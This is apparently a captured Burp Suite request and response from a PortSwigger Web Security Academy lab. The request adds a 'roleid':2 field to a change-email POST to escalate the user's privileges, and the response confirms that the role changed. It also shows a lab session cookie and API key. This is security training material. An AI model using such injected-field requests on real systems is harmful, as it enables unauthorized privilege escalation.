 Send Cancel < > Follow redirection Target: https://0a2800ad04b6e74b808077a5008600fe.web
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2800ad04b6e74b808077a5008600fe.web-security-academy.net
3 Cookie: session=bU1ELY1wHvE03QoZ5tQZR8wCcCzm2SMM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 31
10 Origin: https://0a2800ad04b6e74b808077a5008600fe.web-security-academy.net
11 Referer:
https://0a2800ad04b6e74b808077a5008600fe.web-security-academy.net/my-acco
unt
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"j@k.l",
18 "roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 109
6
7 {
8 "username":"wiener",
9 "email":"j@k.l",
10 "apikey":"FWwGkldrOFDDHxBoMA1UOjDXiFDfm1wk",
11 "roleid":2
12 }